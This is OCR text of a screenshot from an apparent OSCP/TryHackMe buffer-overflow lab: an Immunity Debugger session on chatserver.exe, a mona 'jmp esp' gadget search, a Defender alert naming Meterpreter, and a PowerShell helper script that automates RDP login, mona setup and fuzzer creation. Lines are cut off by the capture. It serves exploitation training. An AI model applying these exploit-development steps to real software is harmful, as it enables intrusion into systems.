 1 2 3 4
10.2.73.217
2:07
Trash
FreeRDP: 192.168.1.104
Immunity Debugger - chatserver.exe
File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ?
Immunity: Consulting Services Manager
CPU - thread 00001C1C, module ntdll
776F46DC C2 0C00 RETN 0C
776F46DF 90 NOP
776F46E0 B8 05000000 MOV EAX,5
776F46E5 BA 60857177 MOV EDX,ntdll.77718560
776F46EA FFD2 CALL EDX
776F46EC C2 0C00 RETN 0C
776F46EF 90 NOP
776F46F0 B8 06001A00 MOV EAX,1A0006
776F46F5 BA 60857177 MOV EDX,ntdll.77718560
776F46FA FFD2 CALL EDX
776F46FC C2 2400 RETN 24
776F46FF 90 NOP
776F4700 B8 07001B00 MOV EAX,1B0007
776F4705 BA 60857177 MOV EDX,ntdll.77718560
776F470A FFD2 CALL EDX
776F470C C2 2800 RETN 28
776F470F 90 NOP
776F4710 B8 08001A00 MOV EAX,1A0008
776F4715 BA 60857177 MOV EDX,ntdll.77718560
776F471A FFD2 CALL EDX
776F471C C2 2400 RETN 24
776F471F 90 NOP
776F4720 B8 09001C00 MOV EAX,1C0009
776F4725 BA 60857177 MOV EDX,ntdll.77718560
776F472A FFD2 CALL EDX
776F472C C2 1400 RETN 14
776F472F 90 NOP
776F4730 B8 0A000C00 MOV EAX,0C000A
776F4735 BA 60857177 MOV EDX,ntdll.77718560
776F473A FFD2 CALL EDX
!mona jmp -r esp -cpb "\x00"
[02:06:59] Process terminated, exit code 0
Terminated
Windows Security
Windows Security
Actions needed in Microsoft Defender
Microsoft Defender Antivirus found Behavior:Win32/
Meterpreter.gen!D in pid:4040:56844127554067.
Please restart your device.
Dismiss
Restart
2:07 AM
2/11/2022
3
#!
work.sh
bof.ps1 - oscpTools - Code - OSS
File Edit Selection View Go Run Terminal Help
bof.ps1 3, M
bof.ps1 > ...
6
13 function Set-MyClipboard($message, $content){
14 Write-Output $content | xclip -sel c
15 Write-Host -ForegroundColor blue $message
16 }
3 references
17 function Get-MyClipboard($message){
18 Write-Host -foregroundcolor green $message
19 pause # this needs to be here, xclip does not wait for a copy, it takes ex
20 return xclip -o -sel c
21 }
22
23
24 # Help With remote session
25 Set-MyClipboard -content "xfreerdp /u:`'$user`' /p:`'$password`' /cert:igno
26 pause
27
28 # And do some mona config while you're there!
29 Set-MyClipboard -content "!mona config -set workingfolder c:\mona\%p" -messa
30 pause
31
32 # TED! Don't forget to start the server! Wylde Stallions!
33 Write-Host "Friendly reminder to verify the server is running :)"
34 pause
35 Clear-Host
36
37 # Create fuzzer.py
38 $fuzzer = "#!/usr/bin/env python3
39
PROBLEMS 6 OUTPUT TERMINAL DEBUG CONSOLE
2: PowerShell Integrate
PS /home/nate/oscpTools> ls
1Fuzzer.py 2Pattern.py 3Verify.py 4Badchars.py 5finalExploit.py bof.ps1
PS /home/nate/oscpTools> mv *.py /home/nate/tryhackme/active/
main* 0 6
Ln 25, Col 48 Spaces: 2 UTF-8 LF PowerShell 7.1